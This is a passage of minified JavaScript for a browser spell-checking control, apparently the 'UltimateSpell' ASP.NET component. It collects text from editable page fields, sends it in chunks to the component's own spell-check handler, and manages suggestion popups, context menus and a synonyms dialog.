usdk1.insertAdjacentElement("afterEnd",usd4v); } else { usdk0(document.body,usd4v); } } return usdj2(usd1f); } function HandleSpellIframeOnload(usd1e) { var usd2e=UltimateSpells[usd1e].usd2e; var usd8a=window.frames[usd2e]; if (usd8a.spellError) { var usdh9=usdj2(usd2e); UltimateSpells[usd1e].usdt7(usd8a.spellError,usdh9.usd3e,usdh9.usdk8,usdh9.usd4e); } } function usdm9(usdn0,usdn1) { var usdn2=false; for (var i=0,usdn3=usdn0.length; i < usdn3; i++) { if (usdn0[i] == usdn1) { usdn2=true; break; } } return usdn2; } function usdn5(usdn0,usdn1,usdn6) { var usdn7=true; if (!usdn6) { usdn7=!usdm9(usdn0,usdn1); } if (usdn7) { usdn0[usdn0.length]=usdn1; } return usdn7; } function usd3f() { this.usd4f=[]; } usd3f.prototype.usd5f=function(s) { this.usd4f[this.usd4f.length]=s; }; usd3f.prototype.usd6f=function() { return this.usd4f.join(''); }; function usdk9(c) { return (c == usd2n || c == '\f' || c == '\n' || c == '\r' || c == '\t' || c == '\u00A0' || c == '\u2028' || c == '\u2029'); } function usdl3(c) { return (usdk9(c) || c == '<' || c == '>'); } function usdl4(c) { return (c == '.' || c == '?' || c == '!'); } function usdl5(c) { return (c == ')' || c == '"' || c == '\''); } function usdl6(c) { return (usdk9(c) || usdl5(c)); } function usdv5(c) { return (usdl3(c) || usdl4(c)); } function usdl7(c) { return (usdl3(c) || usdl5(c)); } function usdl8(s,usdl9) { var usdm0=s.lastIndexOf('<',usdl9); var usdm1=s.lastIndexOf('>',usdl9); var usdm2=s.indexOf('<',usdl9); var usdm3=s.indexOf('>',usdl9); return ((usdm0 > usdm1) && (usdm3 == -1 || usdm2 > usdm3)); } function usdm4(s) { var i=s.length-1; while (i >= 0 && (!usdv5(s.charAt(i)) || usdl8(s,i))) i--; if (s.charAt(i) == '<') i--; s=s.substring(0,(i > 0) ? (i+1) : s.length); return s; } function usde76(s,usde77) { var usdr5=s.length; while (usde77 < usdr5-3 && s.charAt(usde77+2) == '\r' && s.charAt(usde77+3) == '\n') { usde77=usde77+2; } return s.substring(0,usde77+2); } function usde78(s) { var usds1=s.length-1; while (usds1 >= 0 && !(usdl4(s.charAt(usds1)) && usdl7(s.charAt(usds1+1)))) usds1--; if (usds1 != s.length-1) { s=s.substring(0,usds1+1); } return s; } function usdm5(s) { return s.replace(/<[^>]+>/g,''); } function usdm6(s,usdm7,usdm8) { var re=new RegExp('\\b'+usdm7+'\\b','g'); return s.replace(re,usdm8); } function usdk7(usdk8,usdj4) { var s=''; var usdl0=usdj2(usdk8,usdj4); if (usdl0) { switch (usdl0.tagName.toLowerCase()) { case 'input': case 'textarea': s=usdl0.value; break; case 'div': case 'span': case 'body': s=usdl0.innerHTML; break; case 'iframe': if (!usda4 || usdl0.contentWindow.document.readyState == 'complete') { var usd4v=usdb58(usdl0); if (usd4v) { usdl0=usd4v; } s=usdl0.contentWindow.document.body.innerHTML; } break; } } return s; } function usdl1(usdk8,usdl2,usdj4) { var usdl0=usdj2(usdk8,usdj4); if (usdl0) { switch (usdl0.tagName.toLowerCase()) { case 'input': usdl0.value=(typeof(usdl0.maxLength) != 'undefined' && usdl0.maxLength < usdb66 && usdl2.length > usdl0.maxLength && usdl0.maxLength != -1) ? usdl2.substring(0,usdl0.maxLength) : usdl2; break; case 'textarea': usdl0.value=usdl2; break; case 'div': case 'span': case 'body': usdl0.innerHTML=usdl2; break; case 'iframe': var usdb92=usdb93(usdk8,usdj4); if (usdb92 && typeof(usdb92.SetEditorHTML) != 'undefined') { usdb92.SetEditorHTML(usdl2); } else { var usd4v=usdb58(usdl0); if (usd4v) { usdl0=usd4v; } usdl0.contentWindow.document.body.innerHTML=usdl2; } break; } } } function usdb58(usdl0) { if (usdl0.id.indexOf(usdb56) != -1) { var usdb59=usdl0.contentWindow; var usdl2=usdb59.document.body.innerHTML; if (usdl2.indexOf(usdb57) != -1) { var usdb60=usdj2(usdb57,usdb59); if (usdb60 && usdb60.tagName.toLowerCase() == 'td' && usdb60.childNodes) { var usdb61=usdb60.childNodes[0]; if (usdb61 && usdb61.tagName.toLowerCase() == 'iframe') { return usdb61; } } } } return null; } function usdb93(usdk8,usdj4) { if (typeof(usdj4.UltimateEditors) != 'undefined') { if (usdk8.substring(usdk8.length-1) == 'i') { usdk8=usdk8.substring(0,usdk8.length-1); if (typeof(usdj4.UltimateEditors[usdk8]) != 'undefined') { return usdj4.UltimateEditors[usdk8]; } } } return null; } function usdp5(usdp6) { return (usdp6 == 1); } function usdp7(usdp8) { return (usdp8) ? 1 : 0; } function usdo4(usdi3,usdo5,usdj4,usd9b,usd0c,usd7f) { if (usdo5.usdl2 != '' || !usd7f) { var usdl0=usdj2(usdo5.usdk8,usdj4); if (usdl0) { if (!(usd9b && usdl0.disabled) && !(usd0c && usdl0.readOnly)) { usdi3[usdi3.length]=usdo5; } } } } function usdo6(usdk8,usdj4,usd7f) { var usdo5=new Object; usdo5.usdk8=usdk8; usdo5.usd7f=usd7f; usdo5.usdn9=(usd7f) ? usdn8(usdk8,usdj4) : ''; usdo5.usdl2=(usd7f) ? ((usdo5.usdn9 && typeof(usdo5.usdn9.text) != 'undefined') ? usdo5.usdn9.text : usdk7(usdk8,usdj4)) : ''; return usdo5; } function usd8f(usdj4,usdb65) { var usdo9=''; var usdp0=new Array('input','textarea','div','span','body','iframe'); for (var i=0,usdn3=usdp0.length; i < usdn3; i++) { var usdp1=usdp0[i]; var usdp2=usdj4.document.getElementsByTagName(usdp1); for (var j=0,usdn4=usdp2.length; j < usdn4; j++) { if (usdb65 == '' || usdb65.indexOf(',-'+usdp2[j].id+',') == -1) { if ((usdp1 == 'input' && usdp2[j].type == 'text') || (usdp1 == 'textarea') || ((usdp1 == 'div' || usdp1 == 'span' || usdp1 == 'body') && usdp2[j].isContentEditable) || (usdp1 == 'iframe' && (usdp2[j].id.lastIndexOf(usd3c)+usd3c.length != usdp2[j].id.length) && (usdp2[j].contentWindow.document.designMode.toLowerCase() == 'on' || (usdp2[j].contentWindow.document.body && usdp2[j].contentWindow.document.body.isContentEditable) || usdp2[j].id.indexOf(usdb56) != -1))) { usdo9 += ','+usdp2[j].id; } } } } return (usdo9.charAt(0) == ',') ? usdo9.substring(1) : usdo9; } function usdo8(usdo9,usdj4,usd9b,usd0c,usd7f) { usdo9=usdo9.replace(/\s/g,''); var usdb65=''; if (usdo9.indexOf('-') != -1) { var usdp3=usdo9.split(','); for (var i=0,usdn3=usdp3.length; i < usdn3; i++) { if (usdp3[i].charAt(0) == '-') { usdb65 += ','+usdp3[i]; } } if (usdb65 != '') { usdb65 += ','; } } var usdi3=new Array(); if (usdo9 == '' || usdb65 != '') { usdo9=usd8f(usdj4,usdb65); } if (usdo9 != '') { var usdp3=usdo9.split(','); var usdp4=''; for (var i=0,usdn3=usdp3.length; i < usdn3; i++) { if (usdp3[i] != '') { if (usdj2(usdp3[i],usdj4)) { var usdo5=usdo6(usdp3[i],usdj4,usd7f); var usd9f=(usdo5.usdn9 && usdn3 > 1); if (usd9f) { usdi3=new Array(); } usdo4(usdi3,usdo5,usdj4,usd9b,usd0c,usd7f); if (usd9f) { break; } } else { usdp4=usdp3[i]; break; } } } if (usdp4 != '') { var usd0g='Cannot find \''+usdp4+'\' control.'; if (window.usdg1) { usdg1.innerHTML='<span style="color:#FF0000;font-weight:bold">'+usd0g+'</span>'; } else { alert(usd0g); } return null; } } return usdi3; } function usdn8(usdk8,usdj4) { var usdn9=null; if (usda5) { try { var usdl0=usdj2(usdk8,usdj4); if (usdl0) { if (usdl0.tagName.toLowerCase() == 'iframe') { usdn9=usdl0.contentWindow.document.selection.createRange(); } else { usdn9=usdj4.document.selection.createRange(); } if ((usdl0.tagName.toLowerCase() != 'iframe' && !usdl0.contains(usdn9.parentElement())) || usdn9.text == '') { usdn9=null; } } } catch (e) { usdn9=null; } } return usdn9; } function usda22(usdj4) { if (typeof (usdj4) == 'undefined') { usdj4=window; } return (usda5) ? usdj4.document.selection : usdj4.getSelection(); } function usda23(usda21,usdj4) { if (typeof (usdj4) == 'undefined') { usdj4=window; } if (usde46) { var usd9z=usdj4.document.createRange(); if (usda21.anchorNode) { usd9z.setStart(usda21.anchorNode,usda21.anchorOffset); } if (usda21.focusNode) { usd9z.setEnd(usda21.focusNode,usda21.focusOffset); } return usd9z; } else { return (usda5) ? usda21.createRange() : ((typeof (usda21) != "undefined") ? usda21.getRangeAt(0) : usdj4.document.createRange()); } } function usde44(usda21,usd9z) { return (usda4) ? (usda21.type.toLowerCase() == 'none') : (usde46) ? usda21.isCollapsed : (usda7) ? usd9z.collapsed : false; } function usd6z(usd9z) { if (usda4) { usd9z.expand('word'); if (usd9z.htmlText != '' && usd9z.text == '') { usd9z.moveEnd('character',1); usd9z.expand('word'); } while (usd9z.text.lastIndexOf(usd2n) != -1) { if (usd9z.moveEnd('character',-1) != -1) break; } } else if (usda7) { if (usd9z.collapsed) { var usde79=/[a-zA-Z]/; while (usd9z.startOffset > 0 && usde79.test(usd9z.startContainer.textContent.charAt(usd9z.startOffset-1))) { usd9z.setStart(usd9z.startContainer,usd9z.startOffset-1); } while (usd9z.endOffset < usd9z.endContainer.textContent.length && usde79.test(usd9z.endContainer.textContent.charAt(usd9z.endOffset))) { usd9z.setEnd(usd9z.endContainer,usd9z.endOffset+1); } } while (usd9z.toString().lastIndexOf(usd2n) != -1) { usd9z.setEnd(usd9z.endContainer,usd9z.endOffset-1); } } } function usd1g(usd2g,usd3g) { if (usd3g) { window.open(usd2g.replace(usd6c,usd3g)); } } function UltimateSpell(usd1e,usdb18,usdb91,usd4g,usdi7,usd6a,usd5b,usdi8,usdo9,usd5g,usd6g,usd7g,usd8g,usd9g,usd0h,usd1h,usd2h,usd6b,usd9b,usd0c,usd3h,usd4h,usd5h,usd6h,usd7h,usde80,usd8h,usd9h,usdb55,usd0i,usd2g,usd1i,usdb99,usd2i,usdr8,usdr9,usde81,usde82,usd3i,usd4i,usdf17,usde83,usde85,usd5i,usd6i,usd7i,usde86,usd8i,usde87,usd9i,usd0j,usd1j,usd2j,usde88,usd3j,usd4j,usd5j,usd6j,usd7j,usde89,usde90,usde91,usde92,usde93,usd8j,usd9j,usd0k,usd1k,usd2k,usd3k,usd4k,usd5k,usd6k,usd7k) { this.usda65=(typeof(UltimateSpells) != 'undefined' && typeof(UltimateSpells[usd1e]) != 'undefined'); this.usd1e=usd1e; if (this.usda65) { this.usdb29(); } this.usdb18=usdb18; this.usdb91=usdb91; this.usd4g=usd4g; this.usdi7=usdi7; this.usd6a=usd6a; this.usd5b=usd5b; this.usd8k=(this.usd6a != '' && usdp5(this.usd5b)); this.usdi8=usdi8; this.usdo9=usdo9; this.usd5g=usd5g; this.usd6g=usd6g; this.usd7g=usd7g; this.usd8g=usd8g; this.usd9g=usd9g; this.usd0h=usd0h; this.usd1h=usd1h; this.usd2h=usd2h; this.usd6b=usd6b; this.usd9b=usd9b; this.usd0c=usd0c; this.usd3h=usd3h; this.usd4h=usd4h; this.usd5h=usd5h; this.usd6h=usd6h; this.usd7h=usd7h; this.usde80=usde80; this.usd8h=usd8h; this.usd9h=(usd9h && usda4); this.usdb55=usdb55; this.usd0i=usd0i; this.usd2g=usd2g; this.usd1i=usd1i; this.usdb99=usdb99; this.usd9k=(this.usd2g && this.usd1i); this.usd2i=usd2i; this.usdr8=usdr8; this.usdr9=usdr9; this.usde81=usde81; this.usde82=usde82; this.usd3i=usd3i; this.usd4i=usd4i; this.usdf17=usdf17; this.usde83=usde83; this.usde84=usdp5(this.usde83); this.usde85=usde85; this.usd5i=usd5i; this.usd6i=usd6i; this.usd7i=usd7i; this.usde86=usde86; this.usd8i=usd8i; this.usde87=usde87; this.usd9i=usd9i; this.usd0j=usd0j; this.usd1j=usd1j; this.usd2j=usd2j; this.usde88=usde88; this.usd3j=usd3j; this.usd4j=usd4j; this.usd5j=usd5j; this.usd6j=usd6j; this.usd7j=usd7j; this.usde89=usde89; this.usde90=usde90; this.usde91=usde91; this.usde92=usde92; this.usde93=usde93; this.usd8j=usd8j; this.usd9j=usd9j; this.usd0k=usd0k; this.usd1k=usd1k; this.usd2k=usd2k; this.usd3k=usd3k; this.usd4k=usd4k; this.usd5k=usd5k; this.usd6k=usd6k; this.usd7k=usd7k; this.usd2l=this.usd4g+usd4c; this.usdj0=false; this.usd0l(); if (usdb91) { if (typeof(usdi9) == 'undefined') { usdi9=new Array(); } if (this.usd9h || usd2i || this.usda65) { if (typeof(usd4d) == 'undefined') { usd4d=new Array(); } this.usdh8=usdk3(); if (!this.usdh8) { this.usd2e=usd1e+usdc3; usd0f(this.usd2e); } this.usd1l(); this.usdb28(); this.usdb30(); } this.usde94(); this.usde95(); if (!this.usd9h) { this.usdb20(); } } } UltimateSpell.prototype.usd0l=function() { if (!UltimateSpells) { UltimateSpells=new Object; } UltimateSpells[this.usd1e]=this; }; UltimateSpell.prototype.usd1l=function(usdi4) { this.usdi4=(typeof(usdi4) != 'undefined') ? usdi4 : 0; this.usdi5=0; this.usdi6=0; }; UltimateSpell.prototype.usdb28=function() { this.usdi3=usdo8(this.usdo9,(this.usd2i) ? usdh7 : window,usdp5(this.usd9b),usdp5(this.usd0c),this.usd2i); }; UltimateSpell.prototype.usdb30=function() { if (this.usd9h && !this.usd2i) { usde73(this.usd2l); for (var i=0,usdn3=this.usdi3.length; i < usdn3; i++) { new UltimateSpellAsYouType(this,i); } } }; UltimateSpell.prototype.usdu3=function() { if (!this.usdj0) { this.usdj0=true; } }; UltimateSpell.prototype.usdt7=function(usd9a,usd3e,usdk8,usd4e) { if (usd9a.charAt(0) == usdc0) { if (usd9a.length > 1) { alert(usd9a.substring(1)); } else if (usd3e == usd1d) { if (this.usd2i) { this.usd6l(usd9a); } } } else { this.usdt2(usd3e,usd9a); this.usdt6(usd3e,usdk8,usd4e); } }; UltimateSpell.prototype.usdt2=function(usd3e,s) { this.usdi0=new Array; this.usdi1=0; if (typeof(s) != 'undefined' && s != '\t') { var usdt3=s.split(usdc0); for (var i=0,usdn3=usdt3.length; i < usdn3; i++) { var usdt4=usdt3[i].split(usdc1); var usdt5=usdt4.length; if (usd3e == usde58) { if (usdt5 >= 1) { var usdt0=new Object; usdt0.usde96=new Array; for (var j=0; j < usdt5; j++) { if (usdt4[j] != '') { var usde97=usdt4[j].split(usde47); if (usde97.length >= 2) { var usde98=new Object; usde98.usde99=parseInt(usde97[0]); usde98.usdf10=parseInt(usde97[1]); usdt0.usde96[usdt0.usde96.length]=usde98; } else { alert(usdt4[j]); usdu4(); } } } this.usdi0[this.usdi0.length]=usdt0; } } else if (usd3e == usde59) { var usdt0=new Object; usdt0.usdf11=usdt4; this.usdi0[this.usdi0.length]=usdt0; } else { if (usdt5 >= 3) { var usdt0=new Object; usdt0.usdn1=usdt4[0]; if (!usdm9(usdi9,usdt0.usdn1)) { usdt0.usdr4=parseInt(usdt4[1]); usdt0.usdr2=parseInt(usdt4[2]); usdt0.usds5=new Array; for (var j=3; j < usdt5; j++) { if (usdt4[j] != '') { usdt0.usds5[usdt0.usds5.length]=usdt4[j]; } } this.usdi0[this.usdi0.length]=usdt0; } } } } } }; UltimateSpell.prototype.usdt6=function(usd3e,usdk8,usd4e) { if (this.usd9h && (usd3e == usd9c || usd3e == usd0d)) { this.usd7l(usdk8,usd4e,usd3e); } else if (usd3e == usde59) { this.usds9(); } else { while (this.usdi1 < this.usdi0.length && usdm9(usdi9,this.usdi0[this.usdi1].usdn1)) { this.usdi1++; } if (this.usdi1 < this.usdi0.length || (!this.usd2i && this.usd9h && this.usdi0.length == 0)) { this.usds9(); this.usdi1++; } else if (this.usd2i) { this.usdu2(usd3e,usdk8); } if (!this.usd2i && this.usd9h) { window.setTimeout('UltimateSpells["'+this.usd1e+'"].usdu2('+usd3e+',"'+usdk8+'")',0); } } }; UltimateSpell.prototype.usds9=function() { if (this.usd2i) { this.usd8l(); } else if (this.usd9h) { this.usd9l(); } }; UltimateSpell.prototype.usdt8=function(usd3e) { if (this.usdi6 == this.usdi3[this.usdi4].usdl2.length) { this.usdi5=0; if (usd3e == usd8c) { this.usdi4=this.usdi3.length; } else { this.usdi4++; } if (this.usdi4 == this.usdi3.length) { this.usdt1(); } } else { this.usdi5=this.usdi6; } }; UltimateSpell.prototype.usdt9=function(usd3e) { var s=''; if (this.usdi4 < this.usdi3.length) { s=this.usdi3[this.usdi4].usdl2.substring(this.usdi5,this.usdi5+usdb8); if (this.usdi5+s.length < this.usdi3[this.usdi4].usdl2.length) { s=usdm4(s); if (usd3e == usde58) { var usde77=s.indexOf('\r\n'); if (usde77 != -1) { s=usde76(s,usde77); } else { s=usde78(s); } } } this.usdi6=this.usdi5+s.length; } return s; }; UltimateSpell.prototype.usdu0=function(s,usd3e) { s=encodeURIComponent(s); if (usd3e == usde58) { return this.usd4g+usda8+ '?'+usdc4+'='+this.usdi7+ '&'+usdd2+'='+(usdp7(this.usdh8))+ '&'+usde60+'='+s; } else if (usd3e == usde59) { return this.usd4g+usda8+ '?'+usdc4+'='+this.usdi7+ '&'+usdd2+'='+(usdp7(this.usdh8))+ '&'+usde61+'='+s+ '&'+usdc5+'='+this.usde85; } else { return this.usd4g+usda8+ '?'+usdz9+'='+this.usd4g+ '&'+usdc4+'='+this.usdi7+ '&'+usd0a+'='+this.usd6a+ '&'+usdd2+'='+(usdp7(this.usdh8))+ ((usd3e == usd1d) ? ('&'+usd1a+'='+s) : ('&'+usdc5+'='+this.usdi8+ '&'+usdc9+'='+this.usd1e+ '&'+usdd3+'='+this.usd5g+ '&'+usdd4+'='+this.usd9g+ '&'+usdd5+'='+this.usd6g+ '&'+usdd6+'='+this.usd0h+ '&'+usdd7+'='+this.usd7g+ '&'+usdd8+'='+this.usd1h+ '&'+usdd9+'='+this.usd8g+ '&'+usde0+'='+this.usd2h+ '&'+usd4b+'='+this.usd6b+ '&'+usde1+'='+s)); } }; UltimateSpell.prototype.usdu1=function(s,usd3e,usdk8,usd4e) { var usda8=this.usdu0(s,usd3e); usdk5(this.usd1e,usda8,this.usd2e,usd3e,usdk8,usd4e); }; UltimateSpell.prototype.usdu2=function(usd3e,usdk8) { if (this.usdi4 == this.usdi3.length) { this.usdt1(); } else { this.usdt8(usd3e); var s=this.usdt9(usd3e); if (s != '') { this.usdu1(s,usd3e,usdk8); } else { this.usdu2(usd3e,usdk8); } } }; UltimateSpell.prototype.usdt1=function() { if (this.usd2i) { this.usd0m(); } else if (this.usd9h) { this.usd1m(); } }; UltimateSpell.prototype.usd2m=function(usdi4) { var usd3m=(typeof(usdi4) != 'undefined'); for (var i=0,usdn3=this.usdi3.length; i < usdn3; i++) { if (!usd3m || i == usdi4) { UltimateSpellAsYouTypes[this.usdi3[i].usdk8].usd4m(); } } this.usd1l(usdi4); this.usdu2((usd3m) ? usd8c : usd7c); }; UltimateSpell.prototype.usdb20=function() { var usdb21=this.usd1e+'_OnLoad'; eval('if (window.'+usdb21+') window.'+usdb21+'()'); }; UltimateSpell.prototype.usde94=function() { if (!this.usd9h) { if (this.usde84) { usde73(this.usd2l); } }}; UltimateSpell.prototype.usde95=function() { if (!this.usd9h && !this.usd2i) { if (this.usde84) { var usd1e=this.usd1e; if (typeof(this.usdi3) == 'undefined') { this.usdb28(); } for (var i=0,usdn3=this.usdi3.length; i < usdn3; i++) { AddEventHandler(usdj2(this.usdi3[i].usdk8),'contextmenu',function(usd5u) { UltimateSpells[usd1e].usdf12(usd5u); }); } } } }; UltimateSpell.prototype.usdf12=function(usd5u) { if (usda4) { usd9y(usd5u); } this.usda36(usd5u); }; UltimateSpell.prototype.usda36=function(usd5u) { var usda35=usd4u(usd5u); var usda71=usdb25(usda35)+1; var usda72=usd5u.clientX+document.body.scrollLeft+document.documentElement.scrollLeft; var usda73=usd5u.clientY+document.body.scrollTop+document.documentElement.scrollTop+((!usda4) ? usde54 : 0); var usda74=this.usda75(); if (typeof (usda70) == 'undefined') { usda70=new UltimatePopup(usde57,this.usd4g,usd7r,usda71,usda72,usda73,usda74); } else { usda70.usda71=usda71; usda70.usda72=usda72; usda70.usda73=usda73; usda70.usda74=usda74; } usda70.usdk8=usda35.id; usda70.PopulatePopup(); usda70.ShowPopup(usd5u); }; UltimateSpell.prototype.usda75=function() { var usd1e=this.usd1e; var usda76=new Array(); var usda77=0; if (usda4) { var usda21=usda22(); var usd9z=usda23(usda21); var usde45=usde44(usda21,usd9z); var usda80=(usde45) ? usd2s : usd8r; var usda81=(usde45) ? usd2s : usd9r; this.usda78(usda76,usda77++,this.usde90,usda80,usda81,function(usd5u) { UltimateSpells[usd1e].usda57(usd5u,usde62); },usde45); this.usda78(usda76,usda77++,this.usde91,usda80,usda81,function(usd5u) { UltimateSpells[usd1e].usda57(usd5u,usde63); },usde45); this.usda78(usda76,usda77++,this.usde92,usd8r,usd9r,function(usd5u) { UltimateSpells[usd1e].usda57(usd5u,usde64); }); this.usda78(usda76,usda77++,this.usd5h,usd8r,usd9r,function(usd5u) { UltimateSpells[usd1e].usda57(usd5u,usde65); }); this.usda78(usda76,usda77++,'',usd3s,usd3s,null,true); this.usda78(usda76,usda77++,this.usde93,usd8r,usd9r,function(usd5u) { UltimateSpells[usd1e].usda57(usd5u,usde66); }); } if (this.usde84) { if (usda77 > 0) { this.usda78(usda76,usda77++,'',usd3s,usd3s,null,true); } this.usda78(usda76,usda77++,this.usde89,usd8r,usd9r,function(usd5u) { UltimateSpells[usd1e].usda57(usd5u,usde67); }); } return usda76; }; UltimateSpell.prototype.usda78=function(usda76,usda77,usda79,usda80,usda81,usda82,usd2b) { usda76[usda76.length]=new UltimatePopupItem(usde57+usda83+usda77,usda79,usda80,usda81,usda82,usd2b); }; UltimateSpell.prototype.usda57=function(usd5u,usda45) { switch (usda45) { case usde62: document.execCommand(usde68); break; case usde63: document.execCommand(usde69); break; case usde64: document.execCommand(usde70); break; case usde65: document.execCommand(usde71); break; case usde66: document.execCommand(usde72); break; case usde67: this.ShowSynonymsDialog(usda70.usdk8,this.GetSelectedWord(usda70.usdk8)); break; } }; UltimateSpell.prototype.usdf13=function(s) { var usdl0=usdj2(this.usdf14); var usdb92=usdb93(this.usdf14,window); if (usda4 || usdb92) { var usdj4=(usdl0.tagName.toLowerCase() == 'iframe') ? usdl0.contentWindow : window; var usda21=usda22(usdj4); var usd9z=usda23(usda21,usdj4); usd6z(usd9z); if (usda4) { usd9z.text=s; } else if (usda7) { usd9z.deleteContents(); usd9z.insertNode(document.createTextNode(s)); } } else { if (usdl0 && typeof (usdl0.selectionStart) != 'undefined' && typeof (usdl0.selectionEnd) != 'undefined') { var usdf15=usdl0.value; usdl0.value=usdf15.substring(0,usdl0.selectionStart)+s+usdf15.substring(usdl0.selectionEnd); } } }; UltimateSpell.prototype.usdb29=function() { if (typeof(UltimateSpellAsYouTypes) != 'undefined') { for (var usd2w in UltimateSpellAsYouTypes) { if (UltimateSpellAsYouTypes[usd2w].usd8m.usd1e == this.usd1e) { UltimateSpellAsYouTypes[usd2w].usda66(); } } } }; UltimateSpell.prototype.GetControlIdsToCheck=function() { return this.usdo9; }; UltimateSpell.prototype.SetControlIdsToCheck=function(usdo9) { this.usdb29(); this.usdo9=usdo9; this.usd1l(); this.usdb28(); this.usdb30(); }; UltimateSpell.prototype.ShowSpellDialog=function() { usdj2(this.usd1e).childNodes[0].onclick(); }; UltimateSpell.prototype.ShowGrammarDialog=function() { usdj2(this.usd1e).childNodes[1].onclick(); }; UltimateSpell.prototype.ShowSynonymsDialog=function(usd2w,s) { this.usdf14=usd2w; this.usdf16=s; UltimateSpell_OnClick(this.usd4g+usde55+'?'+usdc9+'='+this.usd1e,usde56,usdp5(this.usdf17),usde51,usde52,usde53); }; UltimateSpell.prototype.GetSelectedWord=function(usdf14) { var usdl0=usdj2(usdf14); var usdb92=usdb93(usdf14,window); if (usda4 || usdb92) { var usdj4=(usdl0 && usdl0.tagName.toLowerCase() == 'iframe') ? usdl0.contentWindow : window; var usda21=usda22(usdj4); var usd9z=usda23(usda21,usdj4); usd6z(usd9z); return (usda4) ? usd9z.text : usd9z.toString(); } else { if (usdl0 && typeof (usdl0.selectionStart) != 'undefined' && typeof (usdl0.selectionEnd) != 'undefined') { var usdf15=usdl0.value; var usdf18=usdf15.length; if (usdl0.selectionStart == usdl0.selectionEnd) { var usde79=/[a-zA-Z]/; while (usdl0.selectionStart > 0 && usde79.test(usdf15.charAt(usdl0.selectionStart-1))) { usdl0.selectionStart -= 1; } while (usdl0.selectionEnd < usdf18 && usde79.test(usdf15.charAt(usdl0.selectionEnd))) { usdl0.selectionEnd += 1; } } return usdf15.substring(usdl0.selectionStart,usdl0.selectionEnd); } } }; UltimateSpell.prototype.ShowSynonyms=function() { return this.usde84; }; UltimateSpell.prototype.GetSynonymsDesc=function() { return this.usde89; }; function UltimateSpell_OnClick(usda8,usdf19,usdf17,usdf20,usdf21,usdf22) { usdf20=(usdf20) ? usdf20 : usde48; usdf21=(usdf21) ? usdf21 : usde49; usdf22=(usdf22) ? usdf22 : usde50; if (usdf17 && window.showModalDialog) { window.showModalDialog(usda8,window,'dialogHeight:'+usdf22+'px;dialogWidth:'+usdf20+'px;help:no;status:yes;scroll:no'); } else { window.open(usda8,usdf19,'height='+(parseInt(usdf21)+50)+',width='+usdf20+((screen.availWidth) ? (',left='+((screen.availWidth-usdf20)/2)) : '')+((screen.availHeight) ? (',top='+((screen.availHeight-usdf21)/2)) : '')+',location=no,menubar=no,resizable=no,scrollbars=no,status=yes,toolbars=no'); } } function InitiateUltimateSpell(usd1e,usdb96,usda69) { if (usdb96 && typeof(Sys) != 'undefined' && typeof(Sys.WebForms) != 'undefined' && typeof(Sys.WebForms.PageRequestManager) != 'undefined') { usdb80(usd1e,usdb96,usda69); if (!usdb95) { Sys.WebForms.PageRequestManager.getInstance().add_pageLoaded(usdb81); usdb95=true; } } else if (typeof(UltimateSpells) != 'undefined' && typeof(UltimateSpells[usd1e]) != 'undefined') { usda69(); } else { AddEventHandler(window,'load',usda69); } } function usdb80(usd1e,usdb96,usda69) { if (typeof(usdb79) == 'undefined') { usdb79=new Object; } var usdb97=new Object; usdb97.usdb96=usdb96; usdb97.usda69=usda69; usdb79[usd1e]=usdb97; } function usdb81(sender,args) { for (var usd1e in usdb79) { var usdb98=$get(usdb79[usd1e].usdb96); if (Array.contains(args.get_panelsCreated(),usdb98) || Array.contains(args.get_panelsUpdated(),usdb98)) { if ($get(usd1e)) { usdb79[usd1e].usda69(); } else if (typeof(UltimateSpells) != 'undefined' && typeof(UltimateSpells[usd1e]) != 'undefined') { UltimateSpells[usd1e].usdb29(); } } } } if (typeof(Sys) != 'undefined' && typeof(Sys.Application) != 'undefined') { Sys.Application.notifyScriptLoaded(); } 